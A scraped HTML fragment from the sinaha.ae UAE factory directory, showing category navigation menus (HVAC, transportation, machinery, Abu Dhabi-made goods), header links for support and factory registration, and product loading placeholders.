                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE" class="title-submenu ">HVAC &amp; Refrigeration</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Air-Conditioners-Refrigeration-Accessories--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Air-Conditioners-Refrigeration-Accessories--';" class="main-menu">Air Conditioners,Refrigeration &amp; Accessories</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/display-refrigerator" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/display-refrigerator';" class="main-menu">Display Refrigerator</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/ducting-accessories" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/ducting-accessories';" class="main-menu">Ducting &amp; Accessories</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-coolers" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-coolers';" class="main-menu">Water Coolers</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Water-Filter--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Water-Filter--';" class="main-menu">Water Filter</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-heaters-Accessories--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-heaters-Accessories--';" class="main-menu">Water Heaters &amp; Accessories</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/transportation-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-car"></i>
                          <span>
                            Transportation
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory css-menu">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Trailers-Car" class="title-submenu css-menu">Trailers &amp; Car</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-care" class="title-submenu css-menu">Car Care</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-fragrance" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-fragrance';" class="main-menu">Car Fragrance</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-shampoo" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-shampoo';" class="main-menu">Car Shampoo</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/Others-car-" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/Others-car-';" class="main-menu">Others</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/tyre-polish" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/tyre-polish';" class="main-menu">Tyre Polish</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-fragrance" class="title-submenu css-menu">Car Fragrance</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-shampoo" class="title-submenu css-menu">Car Shampoo</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tyre-polish" class="title-submenu css-menu">Tyre Polish</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/armored-car" class="title-submenu css-menu"></a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/boat" class="title-submenu css-menu">Boat</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Others-car-" class="title-submenu css-menu">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/others-1-290" class="title-submenu css-menu">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-cogs"></i>
                          <span>
                            Machinery
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE" class="title-submenu ">Machinery &amp; Iron Hardware</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/machinery-equipment" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/machinery-equipment';" class="main-menu">Machinery Equipment</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/material-handling-products" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/material-handling-products';" class="main-menu">Material Handling Products</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/personal-protection-equipment" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/personal-protection-equipment';" class="main-menu">Personal Protection Equipment</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/spare-parts" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/spare-parts';" class="main-menu">Spare Parts</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/other-1-339" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/other-1-339';" class="main-menu">Other</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/made-in-abu-dhabi" class="clearfix" >
                          <i class="fa fa-map-marker"></i>
                          <span>
                            Made In Abu Dhabi
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/electric-heaters" class="title-submenu ">Electric Heaters</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/home-and-living" class="title-submenu ">Home and Living</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/home-and-living/kitchen-appliances" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/home-and-living/kitchen-appliances';" class="main-menu">Kitchen Appliances</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/food-and-drinks" class="title-submenu ">Food and Drinks</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Dates-UAE--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Dates-UAE--';" class="main-menu">Dates</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/egg-and-poultry" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/egg-and-poultry';" class="main-menu">Egg and Poultry</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/juice" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/juice';" class="main-menu">Juice </a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Milk-and-Dairy-Products--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Milk-and-Dairy-Products--';" class="main-menu">Milk and Dairy Products</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/oil-ghee" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/oil-ghee';" class="main-menu">Oil &amp; Ghee</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Pulses-Bean--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Pulses-Bean--';" class="main-menu">Pulses &amp; Beans</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Rice-Flours--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Rice-Flours--';" class="main-menu">Rice &amp; Flours</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Spice---" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Spice---';" class="main-menu">Spices</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/tahina-1-510" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/tahina-1-510';" class="main-menu">Tahina</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Vegetables-Fruits-Abudhabi--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Vegetables-Fruits-Abudhabi--';" class="main-menu">Vegetables &amp; Fruits</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/stationery-1-479" class="title-submenu ">Stationery</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-products" class="title-submenu ">Plastic Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/medical-supplies-1-484" class="title-submenu ">Medical supplies</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tents-and-shades-1-488" class="title-submenu ">Tents and Shades</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/egg-and-poultry" class="title-submenu ">Egg and Poultry</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/oil-ghee" class="title-submenu ">Oil &amp; Ghee</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/footwear" class="title-submenu ">Footwear</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525';" class="main-menu">Boys Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498';" class="main-menu">Safety Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523';" class="main-menu">Sandals</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/safety-shoes-1-498" class="title-submenu ">Safety Shoes</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/juice" class="title-submenu ">Juice </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/water" class="title-submenu ">Water</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-care-1-501" class="title-submenu "></a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/kitchen-appliances" class="title-submenu ">Kitchen Appliances</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tahina-1-510" class="title-submenu ">Tahina</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/women-s-accessories-1-519" class="title-submenu ">Women Accessories</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/men-s-accessories-1-520" class="title-submenu ">Men Accessories</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/sandals-1-523" class="title-submenu ">Sandals</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/boys-shoes-1-525" class="title-submenu ">Boys Shoes</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/leather-products" class="title-submenu ">Leather Products</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags';" class="main-menu">Bags<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520';">Men Accessories</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519';">Women Accessories</a></li></ul></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear';" class="main-menu">Footwear<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525';">Boys Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498';">Safety Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523';">Sandals</a></li></ul></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/bags" class="title-submenu ">Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520';" class="main-menu">Men Accessories</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519';" class="main-menu">Women Accessories</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/disinfectant" class="title-submenu ">Disinfectant</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/paper-products-1-560" class="title-submenu ">Paper Products</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/paper-products-1-560/tissues-1-569" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/paper-products-1-560/tissues-1-569';" class="main-menu">Tissues </a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/detergents" class="title-submenu ">Detergents</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tissues-1-569" class="title-submenu ">Tissues </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/sanitizers" class="title-submenu ">Sanitizers</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/textile" class="title-submenu ">Textile</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/textile/yarn" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/textile/yarn';" class="main-menu">Yarn</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/yarn" class="title-submenu ">Yarn</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/transportation-1-607" class="title-submenu ">Transportation</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/auto-spare-parts" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/auto-spare-parts';" class="main-menu">Auto Spare Parts</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/Trailers-Bus--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/Trailers-Bus--';" class="main-menu">Trailers &amp; Buses</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/auto-spare-parts" class="title-submenu ">Auto Spare Parts</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/raw-materials-1-621" class="title-submenu ">Raw Materials</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Milk-and-Dairy-Products--" class="title-submenu ">Milk and Dairy Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Automotive--" class="title-submenu ">Automotive</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/machinery-iron-hardware" class="title-submenu ">Machinery &amp; Iron Hardware</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Machinery-Equipments--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Machinery-Equipments--';" class="main-menu">Machinery Equipment</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Material-Handling-Product--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Material-Handling-Product--';" class="main-menu">Material Handling Products  </a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Material-Handling-Product--" class="title-submenu ">Material Handling Products  </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Machinery-Equipments--" class="title-submenu ">Machinery Equipment</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Trailers-Bus--" class="title-submenu ">Trailers &amp; Buses</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Pulses-Bean--" class="title-submenu ">Pulses &amp; Beans</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Spice---" class="title-submenu ">Spices</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Clothes-Textiles-Abudhabi--" class="title-submenu ">Clothes &amp; Textiles</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Vegetables-Fruits-Abudhabi--" class="title-submenu ">Vegetables &amp; Fruits</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Fertilizer-Pesticides1--" class="title-submenu ">Fertilizer &amp; Pesticides</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Fire-Safety1" class="title-submenu ">Fire &amp; Safety</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Decoration-Furniture--" class="title-submenu ">Decoration &amp; Furniture</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Dates-UAE--" class="title-submenu ">Dates</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Rice-Flours--" class="title-submenu ">Rice &amp; Flours</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Handwash--" class="title-submenu ">Handwash</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/building-construction-1-473" class="title-submenu ">Building &amp; Construction</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/packaging-and-disposable-products" class="title-submenu ">Packaging and Disposable Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/detergents-and-disinfectant" class="title-submenu ">Detergents and Disinfectant</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/detergents" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/detergents';" class="main-menu">Detergents</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/disinfectant" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/disinfectant';" class="main-menu">Disinfectant</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/Handwash--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/Handwash--';" class="main-menu">Handwash</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/sanitizers" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/sanitizers';" class="main-menu">Sanitizers</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                                                                                                                                                    <div class="col-md-12">
                                                                                                      <ul class="subcategory css-menu">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/raw-materials-chemicals-In-the-UAE--" class="title-submenu css-menu">Raw Materials &amp; Chemicals</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/medical-supplies-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-medkit"></i>
                          <span>
                            Medical Supplies
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/tents-and-shades-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-umbrella"></i>
                          <span>
                             Halls and Umbrellas
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/oils-greases" class="clearfix" >
                          <i class="fa fa-tint"></i>
                          <span>
                            Oils &amp; Greases
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/Trailers-Car" class="clearfix" >
                          <i class="fa fa-truck"></i>
                          <span>
                            Trailers
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                                                        
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/stationery" class="clearfix" >
                          <i class="fa fa-book"></i>
                          <span>
                            Stationery
                          </span>
                          <span class="labelhot"></span>
                        </a>
                                                                </li>
                                                </ul>
            </div>
									</li>
								</ul>
							</div>
						</div>
						<div class="col-md-9">
							<div class="row sin-header-links text-center">
																	<div class="col-md-3">
																																									<a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&amp;with_logo=1" target="_blank">
											<i class="fa fa-question-circle"></i>
																							<span>Need Support</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/memberships-pricing" target="_blank">
											<i class="fa-solid fa-hand-point-up"></i>
																							<span>Memberships</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/register-factory" target="_blank">
											<i class="fa-solid fa-shop-lock"></i>
																							<span>Register as factory</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/sinahaqt-rfq" target="_blank">
											<i class="fa fa-bar-chart"></i>
																							<span>Request For Quotation</span>
																					</a>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>

    <style>
        .form-group.product-compare {
            display: inline-block;
        }
        
        .form-group.short-by ~ .form-group {
            display: inline-block;
        }

        .form-group.short-by {
            display: inline-block;
        }

        .product-filter ~ p {
            display: none;
        }

        .product-filter ~ .buttons {
            display: none;
        }

        .btn.btn-view {
            color: #fff;
        }
        
        .inquery {
            border: none;
            margin-top: 0.7rem;
            width: 100%;
            text-align: center !important;
        }
    </style>
    <div class="mt-3">
        <div id="products" >
                                <div class="container">
						<div class="row">
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
